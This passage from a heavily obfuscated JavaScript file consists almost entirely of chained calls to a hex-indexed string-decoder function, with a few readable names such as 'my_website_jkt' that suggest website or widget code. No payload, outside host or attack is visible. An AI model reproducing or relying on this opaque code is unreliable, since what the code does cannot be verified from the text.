4b76(0xe8e)+_0x3e4b76(0x2a88)+_0x3e4b76(0x3736)+_0x3e4b76(0x1854)+_0x3e4b76(0x2d1f)+_0x3e4b76(0x1f78)+_0x3e4b76(0x805)+_0x3e4b76(0x4cf)+_0x3e4b76(0x3261))+(_0x3e4b76(0x15d2)+_0x3e4b76(0x1894)+_0x3e4b76(0x2db8)+_0x3e4b76(0x3515)+_0x3e4b76(0x3547)+_0x3e4b76(0x3657)+_0x3e4b76(0x308b)+_0x3e4b76(0x93d)+_0x3e4b76(0x2213)+_0x3e4b76(0x3320)+_0x3e4b76(0x2f18)+_0x3e4b76(0x2b6f)+_0x3e4b76(0x277f)+_0x3e4b76(0xb8b)+_0x3e4b76(0x2679)+_0x3e4b76(0x317)+_0x3e4b76(0x313c)+_0x3e4b76(0x316a)+_0x3e4b76(0x2b64)+_0x3e4b76(0xf55)+_0x3e4b76(0x2a97)+_0x3e4b76(0x24e0)+_0x3e4b76(0x3e2)+_0x3e4b76(0x2657)+_0x3e4b76(0x2051)+_0x3e4b76(0x26b7)+_0x3e4b76(0x1c5c)+_0x3e4b76(0xfda)+_0x3e4b76(0x717)+_0x3e4b76(0x4f8)+_0x3e4b76(0x37c4)+_0x3e4b76(0x109a)+_0x3e4b76(0x565)+_0x3e4b76(0x85b)+_0x3e4b76(0x380d)+_0x3e4b76(0x3222)+_0x3e4b76(0x32e9)+_0x3e4b76(0xc7d)+_0x3e4b76(0x37d0)+_0x3e4b76(0x2ad2)+_0x3e4b76(0x2031)+_0x3e4b76(0x2830)+_0x3e4b76(0x2c08)+_0x3e4b76(0xb4c)+_0x3e4b76(0x2b71)+_0x3e4b76(0x2ec0)+_0x3e4b76(0x2edd)+_0x3e4b76(0x3747)+_0x3e4b76(0xb99)+_0x3e4b76(0x2ae4)+_0x3e4b76(0x2a2c)+_0x3e4b76(0x1d0a)+_0x3e4b76(0x3297)+_0x3e4b76(0x2439)+_0x3e4b76(0x2ad7)+_0x3e4b76(0x496)+_0x3e4b76(0x2039)+_0x3e4b76(0x1cd8)+_0x3e4b76(0x318d)+_0x3e4b76(0x8a1)+_0x3e4b76(0xab4)+_0x3e4b76(0x21c3)+_0x3e4b76(0x1ea)+_0x3e4b76(0x3497)+_0x3e4b76(0x1f39)+_0x3e4b76(0x1a27)+_0x3e4b76(0x1140)+_0x3e4b76(0x1618)+_0x3e4b76(0x3689)+_0x3e4b76(0x2838)+_0x3e4b76(0x3776)+_0x3e4b76(0x1f26)+_0x3e4b76(0x266c)+_0x3e4b76(0x28d7)+_0x3e4b76(0x2027)+_0x3e4b76(0x3111)+_0x3e4b76(0x14af)+_0x3e4b76(0x162e)+_0x3e4b76(0xcaf)+_0x3e4b76(0x25b)+_0x3e4b76(0x20de)+_0x3e4b76(0x365f)+_0x3e4b76(0xa00)+_0x3e4b76(0x3667)+_0x3e4b76(0x10fd)+_0x3e4b76(0x2fd6)+_0x3e4b76(0x24e2)+_0x3e4b76(0x2d37)+_0x3e4b76(0x260a)+_0x3e4b76(0x345b)+_0x3e4b76(0x1917)+_0x3e4b76(0x156e)+_0x3e4b76(0xb00)+_0x3e4b76(0xcd1)+_0x3e4b76(0x1dc8)+_0x3e4b76(0x67c)+_0x3e4b76(0xe1e)+_0x3e4b76(0x203d)+_0x3e4b76(0x7a7)+_0x3e4b76(0x357e))+(_0x3e4b76(0x27be)+_0x3e4b76(0x364)+_0x3e4b76(0x7ac)+_0x3e4b76(0x2e47)+_0x3e4b76(0x2857)+_0x3e4b76(0x224f)+_0x3e4b76(0x9ab)+_0x3e4b76(0x1c0e)+_0x3e4b76(0x13b3)+_0x3e4b76(0x1fc0)+_0x3e4b76(0x1fd9)+_0x3e4b76(0x83b)+_0x3e4b76(0xef5)+_0x3e4b76(0x114b)+_0x3e4b76(0x888)+_0x3e4b76(0x37bf)+_0x3e4b76(0x36a3)+_0x3e4b76(0x12c7)+_0x3e4b76(0x25cd)+_0x3e4b76(0x2be3)+_0x3e4b76(0x257c)+_0x3e4b76(0x15e3)+_0x3e4b76(0x91d)+_0x3e4b76(0x27fa)+_0x3e4b76(0x34d9)+_0x3e4b76(0x2c10)+_0x3e4b76(0x2f43)+_0x3e4b76(0x1a37)+_0x3e4b76(0x2060)+_0x3e4b76(0x855)+_0x3e4b76(0x18e7)+_0x3e4b76(0xa5c)+_0x3e4b76(0x14e9)+_0x3e4b76(0x24c3)+_0x3e4b76(0x3185)+_0x3e4b76(0x2146)+_0x3e4b76(0x2b45)+_0x3e4b76(0x162b)+_0x3e4b76(0x62e)+_0x3e4b76(0x19b3)+_0x3e4b76(0x22c5)+_0x3e4b76(0x2c6f)+_0x3e4b76(0x7d0)+_0x3e4b76(0x353f)+_0x3e4b76(0x3551)+_0x3e4b76(0x29ce)+_0x3e4b76(0x2f15)+_0x3e4b76(0x572)+_0x3e4b76(0x2f61)+_0x3e4b76(0x73f)+_0x3e4b76(0x3252)+_0x3e4b76(0x248c)+_0x3e4b76(0x1b65)+_0x3e4b76(0x1020)+_0x3e4b76(0x2c2c)+_0x3e4b76(0x2428)+_0x3e4b76(0x2a3d)+_0x3e4b76(0x2b88)+_0x3e4b76(0x2e2a)+_0x3e4b76(0x29ca)+_0x3e4b76(0x1084)+_0x3e4b76(0x32a6)+_0x3e4b76(0x2dbb)+_0x3e4b76(0x1696)+_0x3e4b76(0x1574)+_0x3e4b76(0x17cc)+_0x3e4b76(0x27e9)+_0x3e4b76(0x1f0d)+_0x3e4b76(0x627)+_0x3e4b76(0x108e)+_0x3e4b76(0x272d)+_0x3e4b76(0x2cf2)+_0x3e4b76(0x2bc4)+_0x3e4b76(0x149c)+_0x3e4b76(0x246d)+_0x3e4b76(0x1abb)+_0x3e4b76(0x1998)+_0x3e4b76(0x1840)+_0x3e4b76(0x18f9)+_0x3e4b76(0x106f)+_0x3e4b76(0x90f)+_0x3e4b76(0xcb2)+_0x3e4b76(0x1cbb)+_0x3e4b76(0x1ce7)+_0x3e4b76(0xd0e)+_0x3e4b76(0xef9)+_0x3e4b76(0x1547)+_0x3e4b76(0x2678)+_0x3e4b76(0x141a)+_0x3e4b76(0x3368)+_0x3e4b76(0x1066)+_0x3e4b76(0x307d)+_0x3e4b76(0x3114)+_0x3e4b76(0x384c)+_0x3e4b76(0x1fe4)+_0x3e4b76(0x132a)+_0x3e4b76(0xd23)+_0x3e4b76(0x178c)+_0x3e4b76(0x707)+_0x3e4b76(0x1c1b))+(_0x3e4b76(0x1511)+_0x3e4b76(0x237e)+_0x3e4b76(0x1f9e)+_0x3e4b76(0x25ab)+_0x3e4b76(0x810)+_0x3e4b76(0x37e3)+_0x3e4b76(0x504)+_0x3e4b76(0x29b6)+_0x3e4b76(0x2ef7)+_0x3e4b76(0x2a1e)+_0x3e4b76(0x24e9)+_0x3e4b76(0x1d6c)+_0x3e4b76(0x1d5f)+_0x3e4b76(0x5a7)+_0x3e4b76(0x2ef0)+_0x3e4b76(0xb89)+_0x3e4b76(0x2c58)+_0x3e4b76(0xe6d)+_0x3e4b76(0x25cc)+_0x3e4b76(0x23b7)+_0x3e4b76(0xf1a)+_0x3e4b76(0x23f2)+_0x3e4b76(0x22bf)+_0x3e4b76(0x3643)+_0x3e4b76(0x2c03)+_0x3e4b76(0x227d)+_0x3e4b76(0x7d8)+_0x3e4b76(0x24e8)+_0x3e4b76(0xe78)+_0x3e4b76(0x2fc0)+_0x3e4b76(0x2925)+_0x3e4b76(0xfad)+_0x3e4b76(0x38b9)+_0x3e4b76(0x341e)+_0x3e4b76(0x1823)+_0x3e4b76(0x845)+_0x3e4b76(0x2a44)+_0x3e4b76(0x372d)+_0x3e4b76(0xdfc)+_0x3e4b76(0x2ed5)+_0x3e4b76(0x2209)+_0x3e4b76(0x86b)+_0x3e4b76(0xb1d)+_0x3e4b76(0x169d)+_0x3e4b76(0xab3)+_0x3e4b76(0x366e)+_0x3e4b76(0x29e9)+_0x3e4b76(0x2bad)+_0x3e4b76(0x34d7)+_0x3e4b76(0x1f54)+_0x3e4b76(0x186e)+_0x3e4b76(0x1ce9)+_0x3e4b76(0x1559)+_0x3e4b76(0x64a)+_0x3e4b76(0x35be)+_0x3e4b76(0x5f9)+_0x3e4b76(0x2bdf)+_0x3e4b76(0x599)+_0x3e4b76(0xdd7)+_0x3e4b76(0x33d2)+_0x3e4b76(0x2808)+_0x3e4b76(0x1e5)+_0x3e4b76(0xc8e)+_0x3e4b76(0xf28)+_0x3e4b76(0xb90)+_0x3e4b76(0x239d)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x1a82)+_0x3e4b76(0x4ea)+_0x3e4b76(0x184b)+_0x3e4b76(0xce8)+_0x3e4b76(0x1b37)+_0x3e4b76(0x150d)+_0x3e4b76(0x129c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x13f4)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0x34fd)+_0x3e4b76(0xc4a)+_0x3e4b76(0xb7f)+_0x3e4b76(0xfde)+_0x3e4b76(0x329c)+_0x3e4b76(0xb53)+_0x3e4b76(0x16c6)+_0x3e4b76(0x1e5)+_0x3e4b76(0x8fe)+_0x3e4b76(0x881)+_0x3e4b76(0x2893)+_0x3e4b76(0x2889)+_0x3e4b76(0x5e4)+_0x3e4b76(0x2fb9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x33ac)+_0x3e4b76(0x3024)+_0x3e4b76(0x1021)+_0x3e4b76(0x1207)+_0x3e4b76(0x1e5)+_0x3e4b76(0x18e3))+(_0x3e4b76(0x2edb)+_0x3e4b76(0x2ae8)+_0x3e4b76(0x260f)+_0x3e4b76(0x320f)+_0x3e4b76(0x3895)+_0x3e4b76(0x10f5)+_0x3e4b76(0x1f63)+_0x3e4b76(0x28e8)+_0x3e4b76(0x11e4)+_0x3e4b76(0xdba)+_0x3e4b76(0x2969)+_0x3e4b76(0x14fe)+_0x3e4b76(0x286c)+_0x3e4b76(0x10ad)+_0x3e4b76(0x23df)+_0x3e4b76(0x37fb)+_0x3e4b76(0x963)+_0x3e4b76(0x1c09)+_0x3e4b76(0xc29)+_0x3e4b76(0xf9b)+_0x3e4b76(0x275c)+_0x3e4b76(0x482)+_0x3e4b76(0x1751)+_0x3e4b76(0x3197)+_0x3e4b76(0x1d63)+_0x3e4b76(0x2170)+_0x3e4b76(0xd8b)+_0x3e4b76(0x2d0f)+_0x3e4b76(0x1197)+_0x3e4b76(0x2e1b)+_0x3e4b76(0x2b9d)+_0x3e4b76(0x21cb)+_0x3e4b76(0x20d1)+_0x3e4b76(0x2670)+_0x3e4b76(0x86a)+_0x3e4b76(0x24f0)+_0x3e4b76(0x2d0f)+_0x3e4b76(0x1350)+_0x3e4b76(0x38b7)+_0x3e4b76(0x2101)+_0x3e4b76(0x835)+_0x3e4b76(0x152c)+_0x3e4b76(0x162c)+_0x3e4b76(0xac5)+_0x3e4b76(0x25a3)+_0x3e4b76(0x7e1)+_0x3e4b76(0x37fb)+_0x3e4b76(0x1374)+_0x3e4b76(0x750)+_0x3e4b76(0x7ef)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x11a3)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca3)+_0x3e4b76(0xf9b)+_0x3e4b76(0x2fba)+_0x3e4b76(0x102f)+_0x3e4b76(0x12c1)+_0x3e4b76(0x2a5f)+_0x3e4b76(0x248)+_0x3e4b76(0x574)+_0x3e4b76(0x22aa)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2325)+_0x3e4b76(0x1e5)+_0x3e4b76(0x20a3)+_0x3e4b76(0xb90)+_0x3e4b76(0x239d)+_0x3e4b76(0x1e5)+_0x3e4b76(0x382c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e09)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0xf75)+_0x3e4b76(0xecc)+_0x3e4b76(0x3799)+_0x3e4b76(0xce8)+'s\x20')),name_class_widget5),_0x3e4b76(0x2fb9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x2e15)+_0x3e4b76(0x3435)+_0x3e4b76(0xfb0)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0x1aca)+_0x3e4b76(0xce1)+_0x3e4b76(0x1252)+_0x3e4b76(0x1158)+_0x3e4b76(0x2194)+_0x3e4b76(0x68c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x2a5b)+_0x3e4b76(0x2134)+_0x3e4b76(0x3447)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x31e4)+_0x3e4b76(0x2431)+_0x3e4b76(0x348f)+_0x3e4b76(0x1f50)+_0x3e4b76(0x3018)+_0x3e4b76(0xe91)+_0x3e4b76(0x2873)+_0x3e4b76(0x1bb4)+_0x3e4b76(0x28c4)+_0x3e4b76(0x16d1)+_0x3e4b76(0x3844)+_0x3e4b76(0x1288)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x232d)+_0x3e4b76(0x19fa)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x2881)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2082)+_0x3e4b76(0x8eb)+_0x3e4b76(0x376f)+_0x3e4b76(0x23e3)+_0x3e4b76(0x1214)+_0x3e4b76(0xbca)+_0x3e4b76(0x7dd)+_0x3e4b76(0x3559)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1c51)+_0x3e4b76(0x9d9)+_0x3e4b76(0x32b7)+_0x3e4b76(0x37d8)+_0x3e4b76(0xb92)+_0x3e4b76(0x7b1)+_0x3e4b76(0x10b0)+_0x3e4b76(0x1639)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2b58)+_0x3e4b76(0xb82)+_0x3e4b76(0x381a)+_0x3e4b76(0x16ab)+_0x3e4b76(0x1c8a)+_0x3e4b76(0x1d11)+_0x3e4b76(0x1cc3)+_0x3e4b76(0x2dd1)+_0x3e4b76(0x2551)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2082)+_0x3e4b76(0x8eb)+_0x3e4b76(0x376f)+_0x3e4b76(0x23e3)+_0x3e4b76(0x1ec1)+_0x3e4b76(0x11be)+_0x3e4b76(0x3702)+_0x3e4b76(0x3857)+_0x3e4b76(0x2b06)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1318)+_0x3e4b76(0x2f20)+_0x3e4b76(0x25ec)+_0x3e4b76(0x276)+_0x3e4b76(0xf6d)+_0x3e4b76(0x6b1)+(_0x3e4b76(0x7f6)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x12ed)+_0x3e4b76(0x450)+_0x3e4b76(0x1f77)+_0x3e4b76(0x260d)+_0x3e4b76(0x3640)+_0x3e4b76(0x11ea)+_0x3e4b76(0x1ebc)+_0x3e4b76(0x30a0)+_0x3e4b76(0xe54)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1c51)+_0x3e4b76(0x9d9)+_0x3e4b76(0x32b7)+_0x3e4b76(0x37d8)+_0x3e4b76(0x1ca0)+_0x3e4b76(0x109c)+_0x3e4b76(0x323a)+_0x3e4b76(0x354e)+_0x3e4b76(0x29a4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x4a5)+_0x3e4b76(0x28e)+_0x3e4b76(0x27a0)+_0x3e4b76(0x112e)+_0x3e4b76(0x26ea)+_0x3e4b76(0x2e98)+_0x3e4b76(0x140f)+_0x3e4b76(0xdb0)+_0x3e4b76(0x295b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x14d9)+_0x3e4b76(0x3230)+_0x3e4b76(0x2389)+_0x3e4b76(0x10d0)+_0x3e4b76(0x1e3)+_0x3e4b76(0x34a8)+_0x3e4b76(0x1693)+_0x3e4b76(0x1e78)+_0x3e4b76(0x253)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x223a)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x6e2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2d03)+_0x3e4b76(0x366)+_0x3e4b76(0x1bd7)+_0x3e4b76(0x2c0)+_0x3e4b76(0x343d))),my_website_jkt),_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x239d)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2d03)+_0x3e4b76(0x366)+_0x3e4b76(0x1a41)+_0x3e4b76(0x176e)+_0x3e4b76(0xf28)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x13f4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2dc6)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x2979)+_0x3e4b76(0x21bf)+_0x3e4b76(0x29f4)+_0x3e4b76(0x35ff)+_0x3e4b76(0x1ea2)+_0x3e4b76(0x1e76)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x356e)+_0x3e4b76(0x1ec9)+_0x3e4b76(0x1bd9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2326)+_0x3e4b76(0x2b2d)+_0x3e4b76(0x2edb)+_0x3e4b76(0x2ae8)+_0x3e4b76(0x260f)+_0x3e4b76(0xff9)+_0x3e4b76(0x34b0)+_0x3e4b76(0x26ae)+_0x3e4b76(0x363e)+_0x3e4b76(0x1572)+_0x3e4b76(0x13bc)+_0x3e4b76(0x14de)+_0x3e4b76(0x1d28)+_0x3e4b76(0xefb)+_0x3e4b76(0x3698)+_0x3e4b76(0xd77)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x220)+_0x3e4b76(0x1241)+_0x3e4b76(0x1567)+_0x3e4b76(0x257f)+_0x3e4b76(0x7bb)+_0x3e4b76(0x217)+_0x3e4b76(0x1008)+_0x3e4b76(0x1f72)+_0x3e4b76(0x34aa)+_0x3e4b76(0x2353)+_0x3e4b76(0x14ac)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x32b)+_0x3e4b76(0x1893)+_0x3e4b76(0x16d6)+_0x3e4b76(0x3641)+_0x3e4b76(0x31c6)+_0x3e4b76(0x8ed)+_0x3e4b76(0x33ee)+_0x3e4b76(0x163a)+_0x3e4b76(0x335)+_0x3e4b76(0x1449)+_0x3e4b76(0x26d0)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xfac)+_0x3e4b76(0xef2)+_0x3e4b76(0x811)+_0x3e4b76(0x333a)+_0x3e4b76(0x35bc)+_0x3e4b76(0x1f10)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x32b)+_0x3e4b76(0x1893)+_0x3e4b76(0x16d6)+_0x3e4b76(0xa54)+_0x3e4b76(0x10e2)+_0x3e4b76(0xed5)+_0x3e4b76(0x2ddc)+_0x3e4b76(0x72d)+_0x3e4b76(0x336c)+(_0x3e4b76(0x95b)+_0x3e4b76(0x26cd)+_0x3e4b76(0x123f)+_0x3e4b76(0x20f1)+_0x3e4b76(0x879)+_0x3e4b76(0x2202)+_0x3e4b76(0x1f09)+_0x3e4b76(0x1b57)+_0x3e4b76(0x1d2b)+_0x3e4b76(0x1f10)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x203c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x1b50)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x2769)+_0x3e4b76(0xeeb)+_0x3e4b76(0x1800)+_0x3e4b76(0x2cf9)+_0x3e4b76(0x3777)+_0x3e4b76(0x1798)+_0x3e4b76(0x20f3)+_0x3e4b76(0x1cca)+_0x3e4b76(0x102c)+_0x3e4b76(0x21bd)+_0x3e4b76(0x2ee2)+_0x3e4b76(0x87b)+_0x3e4b76(0x25ce)+_0x3e4b76(0x2b24)+_0x3e4b76(0xc9d)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1cb3)+_0x3e4b76(0x2ce2)+_0x3e4b76(0x33bd)+_0x3e4b76(0xee4)+_0x3e4b76(0x1ce0)+_0x3e4b76(0x1539)+_0x3e4b76(0x26e)+_0x3e4b76(0xd44)+_0x3e4b76(0x3659)+_0x3e4b76(0x253)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x223a)+_0x3e4b76(0x2c36)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2dc6)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x962)+_0x3e4b76(0xb91)+_0x3e4b76(0x12ba)+_0x3e4b76(0x1e19)+_0x3e4b76(0x26cb)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x34ee)+_0x3e4b76(0x2371)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x33c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2fba)+_0x3e4b76(0x102f)+_0x3e4b76(0x1972)+_0x3e4b76(0x1d93)+_0x3e4b76(0x1ae5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2fba)+_0x3e4b76(0x102f)+_0x3e4b76(0xc16)+_0x3e4b76(0x683)+_0x3e4b76(0x969)+_0x3e4b76(0x1441)+_0x3e4b76(0x181e)+_0x3e4b76(0x8fc)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x962)+_0x3e4b76(0x35c8)+_0x3e4b76(0x3766)+_0x3e4b76(0x371a)+_0x3e4b76(0x764)+_0x3e4b76(0xd2e)+_0x3e4b76(0x146d)+_0x3e4b76(0xa2a)+_0x3e4b76(0x1e5))+(_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x8fe)+_0x3e4b76(0xa0d)+_0x3e4b76(0x142e)+_0x3e4b76(0x2e0)+_0x3e4b76(0x1a20)+_0x3e4b76(0x20b5)+_0x3e4b76(0x1b74)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0xc59)+_0x3e4b76(0x2d89)+_0x3e4b76(0x26a0)+_0x3e4b76(0x2f3d)+_0x3e4b76(0x3766)+_0x3e4b76(0xd9f)+_0x3e4b76(0x21b9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0xd2e)+_0x3e4b76(0x1b7b)+_0x3e4b76(0x1da8)+_0x3e4b76(0x1f79)+_0x3e4b76(0x2650)+_0x3e4b76(0x6e2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x239d)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1293)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca3)+_0x3e4b76(0xf28)+_0x3e4b76(0x1e5)+_0x3e4b76(0x962)+_0x3e4b76(0xb91)+_0x3e4b76(0x22a7)+_0x3e4b76(0x5e4)+_0x3e4b76(0x29fe)+_0x3e4b76(0x2465)+_0x3e4b76(0x194c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x962)+_0x3e4b76(0xb91)+_0x3e4b76(0x2bfc)+_0x3e4b76(0x2468)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1d88)+_0x3e4b76(0x16c9)+_0x3e4b76(0x1efe)+_0x3e4b76(0x21e1)+_0x3e4b76(0x797)+_0x3e4b76(0x206d)+_0x3e4b76(0x2844)+_0x3e4b76(0x27fc)+_0x3e4b76(0x3301)+_0x3e4b76(0xd1b)+_0x3e4b76(0x2d2)+_0x3e4b76(0x12c0)+_0x3e4b76(0x82f)+_0x3e4b76(0x3dc)+_0x3e4b76(0x2c18)+_0x3e4b76(0x2fb9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x14bb)+_0x3e4b76(0xa7b)+_0x3e4b76(0x451)+_0x3e4b76(0x739)+_0x3e4b76(0x36ff)+_0x3e4b76(0x1844)+_0x3e4b76(0x1ea1)+_0x3e4b76(0x12f0)+_0x3e4b76(0x295b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x9e3)+_0x3e4b76(0x2808)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2dc6)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x962)+_0x3e4b76(0xb91)+_0x3e4b76(0x12ba)+_0x3e4b76(0x1e19)+_0x3e4b76(0x29f4))+(_0x3e4b76(0x38a1)+_0x3e4b76(0x1415)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2cc6)+_0x3e4b76(0x2896)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca3)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0x32af)+_0x3e4b76(0xa2c)+_0x3e4b76(0x1bab)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0x117b)+_0x3e4b76(0x13a4)+_0x3e4b76(0x1fec)+_0x3e4b76(0x2316)+_0x3e4b76(0x21af)+_0x3e4b76(0x367e)+_0x3e4b76(0x2fb9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0xd2e)+_0x3e4b76(0x1b7b)+_0x3e4b76(0x1da8)+_0x3e4b76(0x1f79)+_0x3e4b76(0x30fc)+_0x3e4b76(0x6e2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x68a)+_0x3e4b76(0x2eab)+_0x3e4b76(0x363a)+_0x3e4b76(0x179b)+_0x3e4b76(0x2ae5)+_0x3e4b76(0x2d89)+_0x3e4b76(0xfd4)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x962)+_0x3e4b76(0x35c8)+_0x3e4b76(0x3766)+_0x3e4b76(0x371a)+_0x3e4b76(0x764)+_0x3e4b76(0xd2e)+_0x3e4b76(0x787)+_0x3e4b76(0xa2a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x8fe)+_0x3e4b76(0xa0d)+_0x3e4b76(0x142e)+_0x3e4b76(0x2e0)+_0x3e4b76(0x1a20)+_0x3e4b76(0x163e)+_0x3e4b76(0x1b74)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x13f4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x368f)+_0x3e4b76(0x21b9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x34f4)+_0x3e4b76(0x104c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0x18c7)+_0x3e4b76(0xeca)+_0x3e4b76(0x2019)+_0x3e4b76(0x98c)+_0x3e4b76(0x1b91)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x962)+_0x3e4b76(0xb91)+_0x3e4b76(0x2bfc)+_0x3e4b76(0x2468)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1d88)+_0x3e4b76(0x16c9)+_0x3e4b76(0x1efe))+(_0x3e4b76(0x2130)+_0x3e4b76(0x166d)+_0x3e4b76(0xa3b)+_0x3e4b76(0xe40)+_0x3e4b76(0x971)+_0x3e4b76(0x3561)+_0x3e4b76(0x2a6a)+_0x3e4b